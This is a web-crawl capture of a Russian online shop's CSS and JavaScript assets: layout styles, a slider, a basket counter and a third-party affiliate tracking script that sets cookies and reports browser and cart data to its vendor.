    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/custom.css?17550054955838
body_size: 1648
content:
.loadings{
    background: url(../images/preloader.gif) no-repeat scroll center center rgba(0,0,0,0) !important;
    border-color: transparent !important;
    color: transparent !important;
    cursor: default !important;
}

.page .page-content .page-col-right > div .section{
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}

.page-row + div{
    margin-top: 75px;
}

.page-row + div .projects {
    border: none;
    position: relative;
    padding-top: 100px;
}

.page-row + div .projects::before {
    content: "";
    position: absolute;
    top: 0;
    right: var(--container-gutters);
    left: 9.2%;
    height: 1px;
    background-color: var(--border);
}

@media (max-width: 1199px) {
    .header-menu {
        z-index: 9999;
    }
}
.header-cart-btn::after {
    display: none;
}
.header-cart-btn:not(.basket-empty)::after {
    display: flex;
}
.color-red{
    color: rgb(239 99 20);
}
.waymarks-card .waymark-card-pic > img{
    height: auto;
}

.services-hat .services-hat-pic{
    max-width: 300px;
}

@media screen and (max-width: 1399.98px) {
    .services-hat .services-hat-pic {
        max-width: 192px;
    }
}
@media screen and (max-width: 767.98px) {
    .services-hat .services-hat-pic {
        max-width: 275px;
    }
}
.catalog-list .products-card-piclink, .catalog-list .products-card-piclink picture, .catalog-list .products-card-piclink img,
.products .products-card-piclink, .products .products-card-piclink img, .products .products-card-piclink picture{
    display: flex;
    width: auto;
    height: 100%;
    justify-content: center;
    text-align: center;
    max-height: 250px;
    aspect-ratio: unset;
    object-fit: contain;
}
.about-advantage .testimonials .section-tpl__heading, .about-advantage .testimonials .section-tpl__single-nav{
    display: none;
}
.about-advantage .swiper-slide{
 margin: 10px 10px;
}

@media screen and (max-width: 767.98px) {
    .about-advantage .testimonials .section-tpl__single-nav{
        display: flex;
    }
}

button:disabled {
    background-color: #ececec;
    color: #666666;
    cursor: not-allowed;
    border-color: #ececec;
}

button:disabled:hover {
    background-color: #ececec;
    color: #666666;
    border-color: #ececec;
}

div .b24-widget-button-position-bottom-right {
    right: 40px;
    bottom: 135px;
}
.contacts-pin{
    z-index: 10150;
}
@media screen and (max-width: 1399.98px) {
    .hightlights-card-pic, .hightlights-card-pic > img {
         aspect-ratio: 452 / 201;
    }
}


.table--striped-new {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse;
}
.table--striped-new th {
    font-weight: bold;
    padding: 5px;
    background: #efefef;
    border: 1px solid #dddddd;
}
.table--striped-new td {
    border: 1px solid #dddddd;
    padding: 5px;
}
.table--striped-new tr td{
    padding: 8px 15px;
}

.comprehensive-photo > img{
    height: 400px !important;
}

@media screen and (max-width: 1199.98px) {
    .comprehensive-photo > img{
        height: 300px !important;
    }
}
@media screen and (max-width: 600px) {
    .comprehensive-photo > img{
        height: 200px !important;
    }
}
.pagination-nav-list .prev, .pagination-nav-list .next{
    display:none;
}

/*.waymarks .waymark-card-title{*/
/*    background: #fff;*/
/*}*/

:root{
    --header-offset-compact: 80px;
}
@media screen and (max-width: 1399.98px) {
    :root {
        --header-offset-compact: 70px;
    }
}

/* Компактный отступ для header */
@media screen and (min-width: 1200px) {
    .header.is-compact ~ .header-offset {
        padding-top: var(--header-offset-compact);
    }
}

/* Компактный режим header - только верхняя часть с контактами */
/* Применяется только на десктопе (min-width: 1200px) */
@media screen and (min-width: 1200px) {
    .header.is-compact .header-bottom {
        display: none;
    }

    .header.is-compact .header-top {
        border-radius: 20px;
        padding: 8px 15px;
    }

    @media screen and (max-width: 1399.98px) {
        .header.is-compact .header-top {
            height: 50px;
            border-radius: 10px;
            padding: 6px 15px;
        }
    }

    /* Анимация для плавного перехода */
    .header-bottom {
        transition: opacity var(--transition), transform var(--transition);
    }

    .header.is-compact .header-bottom {
        opacity: 0;
        transform: translateY(-100%);
        pointer-events: none;
    }

    .header-top {
        transition: height var(--transition), border-radius var(--transition), padding var(--transition);
    }
}

.header-menu__location {
    bottom: calc(100% - 60px);
}
@media screen and (max-width: 1399.98px) {
    .header-menu__location {
        bottom: calc(100% - 52px);
    }
}
@media screen and (max-width: 1199.98px) {
    .header-menu__location {
        position: absolute !important;
        bottom: calc(100% - 140px);
        z-index: 99999;
    }
    .header:not(.is-selected) .header-menu__location{
        display: none;
    }
}
@media screen and (max-width: 575.98px) {
    .header-menu__location {
        bottom: calc(100% - 127px);
    }
}
.search-panel {
    bottom: calc(100% - 60px);
}
.rental-days-label{
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    left: 0;
    color: #a1a1a1;
    text-align: center;
    font: italic 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.page-col-right .section:not(.tabs-panel .section):first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295
body_size: 362
content:
.bxmaker-geoip-component-city-line__value:after{
    content: "";
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline-block;
    margin-right: -0.38em;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
}

.bxmaker-geoip-component-city-line__value{
    border-bottom: none;
    font-size: 16px;
}
.header-location-question__text{
    color: var(--text);
    margin-bottom: 0px;
}
.bxmaker-geoip-component-city-line-question__content strong{
    color: var(--accent);
}
.bxmaker-geoip-component-confirm .header-location-question.is-selected{
    position: absolute;
    top: calc(100% + 25px);
    left: 40px;
}

.bxmaker-geoip-component-city-popup .bxmaker-geoip-component-city-search{
    display: none;
}

@media (max-width: 1199.98px) {
    .header-location-question-mobile{
        position: absolute;
        left: 70px;
        top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729
body_size: -87
content:
.search-panel-suggestions{

}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860
body_size: 740
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('hightlights');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  if (swiperOuter.closest('.page-col-right')) {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        1200: {
          spaceBetween: 10,
          slidesPerView: 'auto'
        },
        1400: {
          spaceBetween: 15,
          slidesPerView: 3
        }
      }
    });
  } else {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      }
    });
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/basket.counter/templates/.default/script.js?17437525631106
body_size: 326
content:
(function(window){
	'use strict';

    window.JSBasketCounter = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        
        this.init();
    }

    window.JSBasketCounter.prototype = {
        init: function()
		{
            BX.addCustomEvent('updateBasketCounter', BX.delegate(this.getBasketCounter, this));
        },

        getBasketCounter: function() {
            BX.ajax.runComponentAction("ws:basket.counter", "getBasketCounter", {
                mode: "class",
                data: {}
            })
                .then(BX.delegate(this.updateBasketCounter, this))
                .catch(BX.delegate(this.processErrorMessage, this));
        },

        processErrorMessage: function(error) {
            console.error(error);
        },

        updateBasketCounter: function(response) {
            var count = response.data ?? null;
            var basketLinkEl = BX(this.visual.BASKET);
            if(BX.hasClass(basketLinkEl, 'basket-empty') && count > 0){
                BX.removeClass(basketLinkEl, 'basket-empty');
            }
        }
    }
})(window);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://s.sdelka.biz/22221908.js
body_size: 2522
content:
;if(typeof jQuery=='undefined'||jQuery.fn.jquery.split('.').join('')*1<'1100'){jQuery=undefined;window.jQuery=undefined;var script=document.createElement('script');script.type='text/javascript';script.src='//s.sdelkabiz.ru/js/jquery1.12.4.min.js';document.getElementsByTagName('head')[0].appendChild(script)};var sa_debug=0,sa_js_id='22221908',sa_ver='{shop_etag}',sa_id=0,sa_termlink='',sa_files_loaded=[],sa_promocode_accept=0,crmForm=!1;sa_loadCSS('//s.sdelka.biz/22221908.css?ac94e88d19c7e1a1e37b65de2dd20533');var sa_coversPosition=[];function sdelkaWaitForJQuery(){if(!window.jQuery){return setTimeout(sdelkaWaitForJQuery,50)};jQuery(document).ready(function(){jQuery.fn.saBind=function(e,t){this.on('click',e,t);this.each(function(){var t=jQuery._data(this,'events')||jQuery.data(this,'events'),e=t['click'],a=e.pop();e.splice(0,0,a)})};if(typeof window.sa_loaded!=='undefined'){sa_id=sa_getId();return};window.sa_loaded=1;sdelkaLoad()})};sdelkaWaitForJQuery();function sdelkaLoad(){sa_debug=1;sa_id=sa_getId();sa_cart_id=sa_getCartId();var t=sa_getCookie('sa_promocode_disable'),a=sa_getCookie('sa_cartid_last');window.addEventListener('b24:form:init',(event)=>{crmForm=event.detail.object;crmForm.setProperty('sa_cookie',document.cookie);var e=sa_getCookie('promocode_enter');crmForm.setValues({'DEAL_UF_CRM_SDK_PARTNER_PROMOCODE':e,'LEAD_UF_CRM_SDK_PARTNER_PROMOCODE':e})});window.sa_clientWidth=jQuery(document).width();window.sa_boxWidth=sa_clientWidth>425?425:sa_clientWidth-5;if(sa_termlink!=''){jQuery('.sdelka_termlink').each(function(e,t){jQuery(t).attr('href',sa_termlink)})};console.log('sdelka ok')};function sa_checkoutData(step=1){var a=sa_getCookie('sa_cartid_last'),o=sa_getCookie('promocode_enter'),t=o.length>0?'promocode_code='+o:'';t+=a.length>0?'&sa_cartid_last='+a:'';t+='&step='+step;if(step==3){sa_sendShopData('checkout3',t)}
else{result=sa_sendShopData('checkout',t);var a=sa_getCookie('sa_cartid_last'),i=sa_getCookie('sa_cartid');if(step<3&&result){sa_setCookie('sa_cartid','',365);sa_setCookie('sa_cartid_current',i,2);sa_setCookie('sa_cartid_last',i,3)}}};function sa_sendData(e,urln=0){var i=['https://t.sdelka.biz/','https://t.sdelkabiz.ru/'];if(typeof i[urln]==='undefined'){return!1};var o=i[urln],a='';jQuery.ajax({type:'POST',url:o,headers:{'X-Requested-With':'XMLHttpRequest'},dataType:'json',data:e,async:!1,success:function(e){a=e},error:function(t){a=sa_sendData(e,++urln)},});return a};function sa_sendShopData(e,data=''){if(sa_id==0&&sa_promocode_accept==0){return!1};var a='',i=window.location.href.match(/[#\&\?]{1}_sacode=([^&]+)/);if(i!=null){a=i[1]};data='action='+e+'&'+data+'&js_id='+sa_js_id+'&sa_id='+sa_id+'&sa_clientid='+sa_getClientId()+'&sa_cartid='+sa_getCartId(e)+'&sa_code='+a;if(e=='start'&&sa_id==1){data+='&Browser_CodeName='+encodeURIComponent(navigator.appCodeName);data+='&Browser_Name='+encodeURIComponent(navigator.appName);data+='&Browser_Version='+encodeURIComponent(navigator.appVersion);data+='&Cookies_Enabled='+encodeURIComponent(navigator.cookieEnabled);data+='&Browser_Language='+encodeURIComponent(navigator.language);data+='&Browser_Online='+encodeURIComponent(navigator.onLine);data+='&Platform='+encodeURIComponent(navigator.platform);data+='&User_agent='+encodeURIComponent(navigator.userAgent)};if(sa_debug){console.log('sendData==>'+data)};return sa_sendData(data)};function sa_getDataFromSelectors(e,contact=0){var a=[],i=0;e.forEach(function(e,t){var o='';jQuery(e).each(function(e,r){if(contact&&t!=i){o+=jQuery(r).is('input')||jQuery(r).is('textarea')?r.value.trim()+' ':jQuery(r).text().trim()+' ';return!0};if(jQuery(r).is('input')||jQuery(r).is('textarea')){a.push(r.value.trim())}
else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1244
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

